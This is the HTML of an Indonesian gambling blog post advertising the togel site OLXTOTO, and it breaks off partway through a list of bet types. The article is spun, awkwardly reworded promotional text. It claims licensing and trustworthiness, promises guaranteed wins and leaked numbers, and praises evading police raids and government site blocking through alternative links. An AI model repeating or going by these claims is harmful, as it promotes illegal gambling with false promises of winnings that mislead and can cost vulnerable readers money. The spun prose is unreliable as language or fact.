[data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-703 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2025                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Tana Tidung</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/03/25/">
                      March 25, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berkelas perjudian togel pastinya dikenali bermacam golongan bettor. Utamanya di Indonesia, beberapa betaruh dapat peroleh layanan terhebat benar-benar memberi kepuasan Di saat mengerjakan taruhan togel di dalam internet. Teknik bermainnya yang termasuk lebih gampang serta efektif pastinya bikin betaruh dapat peroleh servis terkesan yang bahkan juga lebih memberikan keuntungan. Beberapa pemain bebas tetapkan pasaran serta model taruhan togel kini lewat cara dan Cara yang tambah gampang.</p>
<p>Tiap pemain sekarang tidak kembali mendatangi bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka secara ringan dan fleksibel. Sudah banyak juga blog judi menyiapkan permainan togel untuk penuhi keperluan bettor saat ini. Memastikan sesuatu alternatif situs paling dipercaya manjadi poin utama yang penting diistemewakan. OLXTOTO, selaku satu diantara website judi sah paling dipercaya Indonesia pastilah layak jadi referensi terhebat fasilitas bermain judi togel sangat memberi keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pasti OLXTOTO sudah punya lisensi paling dipercaya dan profesional. Selalu kasih up-date serta up-grade buat tiap layanan yang diberi, pastinya ini bisa kasih kepuasan semua anggota. Pemain dapat mendapati sarana terhebat dan terkomplet main togel online, terlebih gampang mencetak kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertikat Bisa dipercaya</h2>
<p>Mendapat satu opsi web judi terunggul pasti bisa dihandalkan dalam waktu jangka lebih Panjang. Perihal ini juga selalu mendorong pemain dalam mendapat service yang tambah komplet terlebih dapat temukan keuntungan yang tambah lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang udah lama diketahui di Indonesia sebelumnya waktu pemerintah Belanda. Jadi aktivitas judi yang digandrungi banyak warga pribumi, togel masih tetap dimainkan walaupun berlangsung larangan pada era Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui serta disukai beragam bettor kelompok mana pun. Metode bermainnya termasuk lebih efektif membuat pemain berasa lebih irit tak usah datang ke suatu bandar darat. Metode bermain sederhana serta fleksibel memanfaatkan Android membuat bettor berasa simpel dalam mengawali taruhan togel, pasang angka dan tentulah memperoleh semua info yang berkenaan dengan permainan togel online.</p>
<p>Gak membutuhkan kesangsian, web resmi OLXTOTO jadi ajang taruhan semua ragam permainan terlebih judi togel yang bisa diputuskan di pasaran apapun itu. Mujur serta pastilah semakin nyaman pilih web-site ini sebagai media bermain judi togel yang akan beri servis amat komplet. Seperti kita ketahui kalau banyak ada pilihan website judi pada internet saat ini, sudah pasti penting memastikan situs paling dipercaya. Seperti OLXTOTO tak perlu disangsikan kembali menjadi web-site judi sah Indonesia pastilah selalu beri kelapangan service terkomplet, penuh tanggung-jawab dan tidak akan menyebalkan.</p>
<p>Menjadi biro judi sah bersertikat dari Instansi judi internasional, web ini dapat datangkan service taruhan paling memberi kepuasan dengan lebih komplet. Tersiapnya layanan terkomplet pasti mendukung kepentingan beberapa pemain secara semakin dapat dihandalkan  baik. Khususnya dalam mencapai kemenangan pasti lebih ringan dan memberikan keuntungan.</p>
<h2>Berikut Kelebihan OLXTOTO Situs Judi Togel Pastinya Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah bisa dipercaya telah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu pokok utama yang bakal beri semua keluasaan dalam taruhan dan mencapai kemenangan yang tambah memberikan keuntungan. Tidak meresahkan apa pun, situs dengan engine yang semakin lebih modern ini sanggup menanggung keamanan situs sendiri dan beberapa anggota. Keamanan yang bisa dirasa oleh banyak fans judi togel salah satunya ialah:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pastilah bebas dari beberapa efek judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diduga siapa-siapa saja hingga membikin pemain lebih bebas serta nyaman.<br />
Keamanan Di saat melaksanakan login situs pula bisa dirasa pemain sah lantaran miliki account peserta yang diperlengkapi  kode. Dalam kata password yang cuman dapat dikenali faksi peserta sendiri pastinya terlepas dari beragam bentuk penyetopan dan intimidasi hacker.<br />
Situs mempunyai engine lebih hebat maka dari itu selalu kasih keamanan jati diri pemain yang masuk sistim Di saat kerjakan proses register anggota anyar. Tiap anggota pastinya punyai privacy yang selalu terbangun maka dari itu tidak perlu risau dikarenakan tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun untuk jangka periode semakin lama maka dari itu pemain pastilah lebih dapat gampang dalam membuka situs kapan saja. Terdapatnya link pilihan kasih keamanan situs lolos dari Nawala atau aneka macam penutupan. Sewaktu situs khusus alami persoalan akses sudah pasti terdapatnya link pilihan jadi jalan keluar terpilih selalu untuk temukan servis bermain togel dengan kualitas yang serupa.</p>
<h2>Berikut ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Paling dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti kasih kesan-kesan serta pengalaman tidak sama. Di saat awal mulanya pemain butuh datang ke suatu bandar togel darat, karenanya waktu ini hanya cukup memercayakan koneksi internet, jadi pemain semakin dapat ringan tentukan opsinya main togel online. Lewat web sah OLXTOTO, sudah pasti pemain dapat temukan layanan terhebat lebih komplet. Beberapa layanan main Bersama blog resmi judi togel ini dapat pemain temukan sepenuhnya dan penuh tanggung-jawab, antara lain yakni:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pastinya suka pilih pasaran togel apa saja yang mau dituruti. Jumlah penggemar judi togel sekarang ini membuat togel online semakin alami perkembangan dan perihal ini dipastikan  bertambah banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs paling dipercaya ini pasti pemain dapat peroleh beberapa opsi pasaran togel terkomplet salah satunya:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastinya begitu memberikan kepuasan buat beberapa pemain peroleh service togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tak usah kebingungan menyaksikan keluaran hasil togel sehari-harinya, karena di tempat ini tentu siapkan result togel sangat tepat paling dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan menyaksikan keluaran hasil angka secara live dan up-date tiap harinya. Seluruhnya data dibuat secara langsung dari pasaran pools togel secara tepat dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Sejumlah ramalan togel komplet</h2>
<p>Jamin kemenangan semuanya peserta pastinya jadi keunggulan dari OLXTOTO dapat dipercaya. Sudah pasti, lewat pelbagai service terkomplet serta paling dipercaya terus-menerus beri kelapangan menang untuk semua anggota tiada kecuali. Memastikan ramalan angka cocok jadi teknik inti mendapati kemenangan taruhan togel. Buat perihal ini, karena itu pemain dapat temukan beberapa data ataupun data perkiraan togel dapat dipercaya yang dapat diraih, antara lain yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS mempunyai pengalaman</h2>
<p>Memperoleh servis dengan akses paling gampang membuat pemain terus-menerus merasakan nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tak ada kendala apa saja bikin anggota terasa sangatlah nyaman dapat kontak situs sewaktu-waktu. Banyak peserta dapat terjalin langsung dengan faksi situs lewat pelayanan Spesifikasi Live Chat yang mana ada service dari CS yang tambah lebih kapabel.</p>
<p>CS eksper pastilah dapat kasih semua layanan terpilih buat berikan kenyamanan seluruhnya anggota, serta antara beberapa servis yang dikasihkan faksi Konsumen Peduli ini yaitu:</p>
<p>Beri fast tanggapan secara memberi kepuasan, ialah memberikan respon dengan sangat kencang tanpa ada menanti lama, yaitu setiap waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan begitu ramah, berkawan, santun, komunikatif serta pasti juga begitu informatif tanpa ada membeda-bedakan peserta jadi semua anggota akan peroleh layanan yang serupa kwalitetnya.<br />
Kasih instruksi saat kerjakan register anggota anyar, bisnis deposit serta bisnis withdraw, berikan tutorial trik bermain judi togel dan langkah menang togel.<br />
Kasih kontribusi dan pemecahan Saat pemain alami satu persoalan dan akan dengerin semua keluh kesah dari banyak peserta maka beri pemecahan paling bagus.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat melakukan penanaman modal awalnya bermain judi togel pasang angka lewat bisnis deposit yang pastilah benar-benar ringan serta lebih lancar. Situs siapkan layanan terkomplet deposit lewat sejumlah faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terhebat lewat E-Wallet pula diberi lewat terapan DANA yang semakin lebih simpel dijalankan dimanapun serta setiap saat, dan Adapun layanan pakai QR yang pastinya gampang dan lancar.</p>
<p>Negosiasi withdraw yaitu servis penarikan dana yang pastinya dapat dijalankan pemain lebih gampang serta lebih lancar lewat beberapa alternatif bank local terpenting di Indonesia. Withdraw dapat dilaksanakan setiap waktu dan pada jumlah berapa saja hingga mempermudah tiap bettor buat kerjakan transaksi bisnis setiap saat.</p>
<h2>Penawaran bonus tumpah ruah serta janjikan</h2>
<p>Begitu senang serta lebih untung Di saat pemain dapat temukan service terunggul memberikan kepuasan OLXTOTO adanya bermacam penawaran bonus meluap. Tentu, lewat penawaran bonus yang diberi yang pasti bisa memperbanyak pemasukan banyak pemain semakin lebih besar serta selalu memberikan keuntungan untuk banyak betaruh. Di antara beberapa bonus atau promosi yang bisa diberi faksi situs OLXTOTO dapat dipercaya pada seluruhnya peserta yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat seluruh anggota senilai 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Beberapa moment dan hadiah memikat untuk anggota.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online sebagai tipe judi yang selalu terkait dengan angka ini banyak memang digemari. Langkah bermainnya yang melawan serta keuntungan paling besar yang bisa dikasihkan sebagai argumen pokok kenapa permainan ini selalu disenangi banyak bettor. Metode ringan dalam melakukan semua spekulasi heboh togel ini dapat pemain mememainkan di pelbagai alternatif model taruhan yang disajikan.</p>
<p>Sejumlah alternatif model taruhan judi togel yang dapat pemain permainkan Bersama blog resmi OLXTOTO salah satunya yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan untuk satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
